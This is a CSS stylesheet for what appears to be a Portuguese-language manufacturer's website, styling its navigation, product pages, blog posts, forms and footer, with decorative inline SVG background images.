background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.58' height='7.388' viewBox='0 0 7.58 7.388'%3E%3Cpath id='Icon_awesome-arrow-right' data-name='Icon awesome-arrow-right' d='M3.223,3.142,3.6,2.767a.4.4,0,0,1,.574,0L7.461,6.054a.4.4,0,0,1,0,.574L4.172,9.916a.4.4,0,0,1-.574,0l-.376-.376a.407.407,0,0,1,.007-.58L5.268,7.018H.406A.405.405,0,0,1,0,6.612V6.071a.405.405,0,0,1,.406-.406H5.268L3.23,3.722A.4.4,0,0,1,3.223,3.142Z' transform='translate(0 -2.647)' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }
.main-header .navbar>div>ul>li >  .submenu-wrapper .submenu-level-1 > .sub-menu .sub-menu > li > a { color: #97A3AE; }

.sub-menu--1 { margin: .5rem 0; }
.sub-menu--1 a { color: #97A3AE!important;display: inline-block;line-height: 1;margin: .4rem 0; }

/*.submenu-container { position: relative;}*/
.submenu-container [class*="col-"] { position: unset; }

.search-form { position: relative; }
.search-form .search-btn{ position: absolute; left: 0px;top: 0px; background-color: transparent; border: 0;padding: 0px 14px 2px;line-height: 1;height: 40px; }
.search-form input[type="search"] { padding-left: 35px;font-size: 14px;font-style: italic;margin: 0; }

.main-slider:not(.slick-initialized) { max-height: 40vw;overflow: hidden;background-color: #eee; }
.main-slider:not(.slick-initialized) .slider-item { opacity: 0;transition: .2s; }
.main-slider img { width: 100%; }




.modulo-qualidade { position: relative; }
.modulo-qualidade:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 55%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.modulo-qualidade .selo .box-white { height: 245px;max-height: 18vw; }
.modulo-qualidade .selo img { max-height: 100%; width: auto; }

.modulo-pontos { letter-spacing: 10px;font-size: 2.2rem;position: relative; }
.modulo-pontos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}

.modulo-linhas .linha-text { font-size: 3.2rem; font-weight: 700;line-height: 1.2; padding-bottom: 5rem; margin-bottom: 5rem;}
.modulo-linhas .linha-text strong { font-weight: 900; }
.modulo-linhas .linha-text:after { content: ''; width: 135px; border-bottom: solid 4px; left: 50%; transform: translateX(-50%);bottom: 0;position: absolute; }

.modulo-newsletter { background-position: -15px 10px; background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='554.654' height='557.526' viewBox='0 0 554.654 557.526'%3E%3Cdefs%3E%3ClinearGradient id='linear-gradient' x1='0.099' y1='0.916' x2='0.911' y2='0.345' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath id='Caminho_12' data-name='Caminho 12' d='M296.965,75.949c.693-26.774-2.613-49.183-1.937-75.949-77.22,25.1-163.54,103.7-217.142,183.38,44.791-47.359,123-85.093,219.079-107.431M472.122,296.913A215.016,215.016,0,0,0,417.67,192.778a388.591,388.591,0,0,1,57.889-2.9l6.663-39.627c-2.341.175-4.743.351-7.145.587a562.813,562.813,0,0,0-87.942,15.211c-5.094-3.665-10.284-7.2-15.649-10.38v-.14l-.517-.175a216.337,216.337,0,0,0-69.435-26.608l-.579-.219h-.579a216.664,216.664,0,0,0-72.118-1.49C119.17,142.99,41.109,237.411,42.923,344.5,27.844,357.344,13.457,370.573,0,384.25l6.628,7.873c11.686-11.739,24.092-23,36.962-33.841.377,4.734.842,9.5,1.561,14.246A216.361,216.361,0,0,0,56.5,416.653c-14.729,9.223-29.229,19.051-43.353,29.475l5.251,7.513C32.035,443.5,45.878,434.16,59.923,425.4a215.863,215.863,0,0,0,29.01,49.008q-22.658,10.6-44.694,23.355l3.384,8.259a471.107,471.107,0,0,1,47.57-24.057A217.09,217.09,0,0,0,442.9,457.016c24.8,4.559,49.744,10.012,74.791,16.044l13.151-32.938q-35.677-8.627-71.591-13.957a214.343,214.343,0,0,0,17.034-97.594q34.875,2.288,68.733,7.242l9.635-38.663q-41.266-1.736-82.533-.237m-143.35-86.136,3.673.622,10.862-1.561.964,6.751L329.6,220.14l2.525,7.908,14.755,6.163,12.247-1.806,19.252,17.92,12.8-7.4-20.3-24.688,1.306-9.9,1.867-8.46c10.021-2.043,19.91-3.761,29.571-5.2a203.837,203.837,0,0,1,56.951,102.688A957.9,957.9,0,0,0,324.809,313.2l-8-21.856L284.937,279.5l-16.552-.465-.9,20.471-17.929-9.959,1.543-8.942,16.841-11.187,7-11.66L252.359,249.4l8.118-4.059,32.008,12.756,5.672-7.619-4.217-28.449-3.91.587c13-4.4,25.968-8.285,38.741-11.835m-126.78-19,20.936,1.061,4.673,3.489,14.3-15.912,2.884.964,13.931-8.995,27.406,7.066,7.014.377-3.463,14.325,1.289,3.06A912.717,912.717,0,0,0,197.845,240.2l-.447-1.14-6.146,4.664c-1.981,1.078-3.919,2.165-5.927,3.261l-2.253-23.373Zm40.767,48.438-11.187,13.229-12.879,4.8-12.3-2.174q18.148-8.456,36.366-15.86M123.3,187.816l1.482,16.622,26.336-9.363,15.342.508-11.336,26.573,6.295,14.29,20.664,12.283c-45.273,25.179-88.7,54.233-127.771,86.259A204.667,204.667,0,0,1,123.3,187.816M56.363,370.88c-1.008-7.18-1.683-14.29-1.981-21.392,35.015-28.125,73.5-52.909,113.3-74.108l15.342-2.253,12.958,8.767-.517,23.355,3.3,35.314,1.482,6.514A741.322,741.322,0,0,0,66.384,410.621,205.825,205.825,0,0,1,56.363,370.88m43.2,98.664A203.388,203.388,0,0,1,69.777,419.4a628.6,628.6,0,0,1,133.311-59.9l1.2,5.453,14.615,20.12-.324-15.43,5.593,4.988,9.205,16.087,10.2,10.108,21.348-.193,14.273,4.708,7.329,3.752,9.381,4.436,12.686,3.331-.5,2.358c-71.32,4.436-141.631,20.506-208.532,50.323m233.79,30.869L330.9,521.489l-4.5,13.624a202.431,202.431,0,0,1-36.786,8.863,205.61,205.61,0,0,1-183.476-66.664c65.77-26.731,133.18-36.348,201.94-35.033l10.95,17.289,21.225,12.116Zm15.483,25.573,8.39-23.574,15.491-7.8,11.371-16.885,15.632-25.784,1.3-1.745c9.872,1.385,19.831,2.937,29.764,4.647a205.544,205.544,0,0,1-81.945,71.144M447.618,424.5q-17.924-2.38-35.9-3.928l-1.061-7.592,5.155-11.818-4.471-11.809L373.9,398.987,367.487,393l-10.652,2.963-20.024-4-32.175,7.478-5.769,7.768-24.311-14.422-24.092-3.375-2.034-23.241,44.177-10.6,21.961-21.33a785.752,785.752,0,0,1,150.346-6.365,203.937,203.937,0,0,1-17.3,96.621' opacity='0.2' fill='url(%23linear-gradient)'/%3E%3C/svg%3E%0A"); }
.modulo-newsletter h2 { font-size: 3.4rem;margin-bottom: 1.2rem; }
.modulo-newsletter .newsletter-text p { font-size: 2rem;line-height: 1.2; }

.spot-post { display: block; }
.spot-post .image { width: 100%;padding-bottom: 53.75%;position: relative; background-color: #eee;overflow: hidden;transition: .2s; }
.spot-post .image img { object-fit: cover;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-post .image img.no-img { width: auto;height: auto;left: 50%;top: 50%;transform: translate(-50%,-50%);opacity: .85;}
.spot-post .category { font-size: 1.2rem;text-transform: uppercase; }
.spot-post .title { font-size: 2rem;font-weight: 700; }
.spot-post .text { font-size: 1.6rem; line-height: 1.4;}
.spot-post .cta { font-size: 1.6rem; font-weight: 700; line-height: 1.4;}
.spot-post .cta svg { margin-left: 5px;transition: .2s; }
.spot-post .cta svg path { transition: .2s; }
.spot-post:hover .cta svg { margin-left: 10px; }
/*.spot-post:hover .cta svg path { fill: #0056b3; }*/
.spot-post:hover .image { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }

.spot-post .image.img-contain { padding: 0;background-color: rgba(255,255,255,0); }
.spot-post .image.img-contain img { position: relative; object-fit: contain; }
.spot-post .image.img-contain img.no-img { transform: translate(0);top: 0;left: 0; }

.spot-linha .image { padding-bottom: 71.75%;background-color: rgba(255,255,255,0); }


.featured-posts .spot-post .title { font-size: 2.8rem;margin-bottom: 2rem!important; }
.featured-posts .spot-post .image { padding-bottom: 47.5%; }
.featured-posts .featured-banner a { transition: .2s;display: block; }
.featured-posts .featured-banner a:hover { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }
.featured-posts .slick-list { overflow: unset; }

.category-select { background-color: transparent;border: solid 1px #E6E6E6;color:#201E3E; font-size: 1.6rem; }

.spot-produto { display: block;border-radius: 10px;overflow: hidden; }
.spot-produto .image { width: 100%;padding-bottom: 88%;position: relative; background-color: #F7F7F7; }
.spot-produto .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-produto .code { font-size: 1.4rem;text-transform: uppercase;font-weight: 900; }
.spot-produto .title { font-size: 2.6rem; }
.spot-produto .spot-produto-hover { position: absolute;top: 30%;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center; background-repeat: no-repeat; visibility: hidden; opacity: 0;
transition: .2s ease-out;}
.spot-produto:hover .spot-produto-hover { top: 0%;visibility: visible; opacity: 1;}

.menu-featured-post .spot-post-menu .image { border-radius: 10px; overflow: hidden;padding: 0;}
.menu-featured-post .spot-post-menu .image img { position: relative; }
.menu-featured-post .spot-post-menu .title { font-size: 1.6rem;font-weight: 700; }
.menu-featured-post .spot-post-menu .excerpt  { line-height: 1.3; }
.menu-featured-post .spot-post-menu .cta { font-size: 1.4rem; }

.spot-cert { column-gap: 40px; }
.spot-cert .selo .box-white { width: 24vw; height: 24vw; }

.spot-recurso { display: block; }
.spot-recurso .image { width: 100%;padding-bottom: 130%;position: relative; background-color: #F7F7F7;box-shadow: 0 0 10px rgba(0,0,0,.1); }
.spot-recurso .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-recurso .title { font-size: 2rem;font-weight: 700; }
.spot-recurso .cta { font-size: 1.6rem;font-weight: 700;color: #446EB3; }
.spot-recurso .cta svg { margin-right: 5px;transform: translateY(-2px); }

.spot-representante a { display: block;text-decoration: none; }
.spot-representante a:hover { text-decoration: underline; }
.spot-representante a svg { display: inline-block;vertical-align: text-bottom;width: 16px;height: 18px;margin-left: 8px; }
.spot-representante a svg path { fill: #201E3E; }

.banner-title { background-size: cover;background-repeat: no-repeat;background-position: center;display: flex;justify-content: flex-start;align-items: center;flex-wrap: wrap; box-shadow: 0 2px 4px rgba(0,0,0,.03);}
.banner-title.blank-banner { min-height: auto;background: #f7f7f7;box-shadow: inset 0px 0px 4px rgba(0,0,0,.08);}
.banner-title .banner-content .box-categories { display: block; background-color: #fff; overflow: hidden;box-shadow: 0 0 5px rgba(0,0,0,.1);}
.banner-title .banner-content .box-categories li { display: block;}
.banner-title .banner-content .box-categories li a { display: block; }

.no-img { opacity: .6; }

.product-banner { border-bottom: solid 10px #F7F7F7; }
.product-banner .category { font-size: 1.6rem; }
.product-banner .category a { color: #97A3AE; }
.product-banner .category a:not(:first-child) { display: none; }
.product-banner .code { font-size: 1.4rem; }
.product-banner .title { font-size: 4.6rem; }
.product-banner .product-images .slick-track { display: flex;align-items: center;justify-content: center; }
.product-banner:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 20%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.product-banner .product-images .product-image { padding: 20px;text-align: center; }
.product-banner .product-images .product-image img { max-height: 55vh; width: auto;margin-left: auto;margin-right: auto; }

.product-nav .slick-track { margin-left: auto;margin-right: auto; }

.product-gallery .product-nav-image { border: solid 1px rgba(0,0,0,.1); cursor: pointer; transition: .2s;display: flex;justify-content: center;align-items: center;
}
.product-gallery .product-nav-image:hover { border: solid 1px rgba(0,0,0,.2); box-shadow: 1px 1px 5px rgba(0,0,0,.1); }

.product-pesos-e-medidas .box-grey { display: flex;flex-direction: column;justify-content: center; }
.product-pesos-e-medidas .box-grey .text { font-size: 1.4rem;font-weight: 500; }
.product-pesos-e-medidas .box-grey .value { font-size: 2.2rem;font-weight: 700; line-height: 1.1;}
.product-pesos-e-medidas .box-grey .value svg { vertical-align: middle;margin-right: 8px; }

.product-modulo-4 .image img { width: 100%;height: 100%; object-fit: contain;object-position: center; }

.product-modulo-5 h1 { font-size: 4rem; }
.product-modulo-5 h2 { font-size: 3.4rem; }
.product-modulo-5 h3 { font-size: 3rem; }
.product-modulo-5 h4 { font-size: 2.8rem; }
.product-modulo-5 h5 { font-size: 2rem; }
.product-modulo-5 h6 { font-size: 1.6rem; }

.product-download .box-grey { border-radius: 15px; font-size: 2.2rem; font-weight: 700; flex-wrap: wrap; display: flex; transition: .2s;}
.product-download .box-grey .icon { width: 110px; height: 110px; display: flex; align-items: center; justify-content: center; background-color: #446EB3; border-radius: 15px;color: #fff;}
.product-download .box-grey .text { width: calc(100% - 110px); display: flex; align-items: center; justify-content: flex-start; line-height: 1;}
.product-download .box-grey:hover .text { color: #201E3E; }
.product-download .box-grey:hover { box-shadow: 6px 6px 8px rgba(0,0,0,.1); }

.products-related {border-top: solid 10px #F7F7F7;}
.products-related .py-section { padding-top: 60px;padding-bottom: 60px;}

#contato h2 { font-size: 3.2rem; }
#contato p { font-size: 2rem; line-height: 1.2;}

.alert { padding: 2rem;text-align: center;border-radius: 10px;border: solid 2px #ccc;background: #fbfbfb; }
.alert.warning { border: solid 2px #f2c8b8;background: #f7e2da; }
.alert.danger { border: solid 2px #fd6d81;background: #f4e0e0; }
.alert.success { border: solid 2px #aff0b6;background: #daf7e4; }

.push-to-bottom { flex: 1; display: flex; align-items: flex-end;justify-content: center; }
.push-to-center { flex: 1; display: flex; align-items: center;justify-content: center;flex-direction: column; }

.box-account { padding: 4rem 5rem;  display: flex;  flex-direction: column; position: relative;}
.box-account .login-submit { text-align: center; }
.box-account .lost-password { position: absolute; bottom: 24px; left: 0; width: 100%; }
.box-account label { margin-bottom: 0;}
.box-account .button { margin-top: 2rem; }
.box-account-title { font-size: 2.2rem; }
.box-account-title strong { font-weight: 800; }

.temp-criar-conta label, 
.single-template .box-account label{ display: block;width: 100%;margin-bottom: 1rem; }

.modulo-form { display: flex;flex-wrap: wrap; }
.modulo-form > div { width: 50%; padding: 4rem 5rem; }
.modulo-form .text hr { margin: 4rem 0 3rem; }
.modulo-form .text h3 { font-size: 3.8rem; }
.form .form-title { font-size: 1.4rem;color: #97A3AE;font-weight: 700; }

.single-template .post-thumbnail { height: 480px;overflow: hidden; }
.single-template .post-thumbnail img { width: 100%;  height: 100%; object-fit: cover; object-position: center;}
.single-template .single-title { font-size: 3rem; font-weight: 700; }
.single-template .content div:not(.download-form) p { margin-bottom: 3rem; }
.single-template .content ul,
.single-template .content ol { margin-bottom: 3rem; }
.single-template .content h1 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h2 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h3 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h4 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h5 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h6 { margin-bottom: 2rem;margin-top: 3rem; }

.single-template .post-options { position: relative;padding: 20px 0;margin-top: 5rem; }
.single-template .post-options:after { content: '';position: absolute; width: 190px; border-bottom: solid 1px #E6E6E6;top: 0;left: 50%;transform: translateX(-50%); }
.single-template .post-options ul { list-style: none;padding: 0; margin: 0; }
.single-template .post-options ul li { display: inline-block; vertical-align: middle; }
.single-template .post-options ul li a { padding: 5px; margin: 0 5px;display: block;transition: .2s; }
.single-template .post-options ul li a * { transition: .2s; }
.single-template .post-options ul li a:hover svg path { fill: #201E3E; }
.single-template .post-options .post-option-share-txt { font-size: 1.2rem; }
.single-template .post-options .post-option-tags,
.single-template .post-options .post-option-tags a { font-size: 1.2rem; transition: .2s; }
.single-template .post-options .post-option-tags a:hover { color: #201E3E; }

.download-file a { text-decoration: none; }
.download-form { max-width: 600px;margin-left: auto;margin-right: auto;width: 100%; }
.download-form .btn { margin-top: 2rem;margin-left: auto;display: block;margin-right: auto; }

.posts-related .title { font-size: 2rem; }

.temp-historia .selos-slider .selo .box-white img { max-height: 95px; width: auto;}
.temp-historia #fabrica .gallery { gap: 15px }
.temp-historia #fabrica .gallery li,
.temp-historia #fabrica .gallery li img { width: 100%; }
.temp-historia #objetivos { position: relative; }
.temp-historia #objetivos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}
.temp-historia #objetivos ul li { margin-bottom: 1.5rem; }


.main-footer {background-color: #201E3E;position: relative;}
.main-footer .pl-logo-footer { padding-left: 7rem; }
.main-footer .logo-footer { position: absolute;left: 0;top: 0; }
.main-footer .widget-title { font-size: 1.4rem; font-weight: 700; text-transform: uppercase; margin-bottom: .8rem; }
.main-footer .widget.widget_nav_menu h2{font-size:18px;text-transform:uppercase;font-weight:600;}
.main-footer .widget.widget_nav_menu ul{padding-left:0;list-style:none;margin-bottom: 2rem;}
.main-footer .widget.widget_nav_menu ul>li>a{ transition: .2s; }
.main-footer .widget.widget_nav_menu ul>li>a:hover{text-decoration:underline!important;color: inherit;}

/*.main-content {margin:25px auto;}*/
.bottom-bar .copyright { font-size: 1.2rem;letter-spacing: 2px; }

.menu-mobile { display:none;background-color: rgba(0,0,0,.4); position:fixed; top:0; left:0; height:100%; width:100%;z-index: 100; }
.menu-mobile .menu-mobile-content{ background-color: #fff ; position:absolute; height:100%; width:80%;overflow-y: auto; }
.menu-mobile .menu-mobile-content .navbar > div { width: 100%; }
.menu-mobile .menu-mobile-content ul{padding-left:0;list-style: none;margin: 0;}
.menu-mobile .menu-mobile-content ul.sub-menu {display: none; background-color: #eee;}
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu{ padding-left: 15px; }
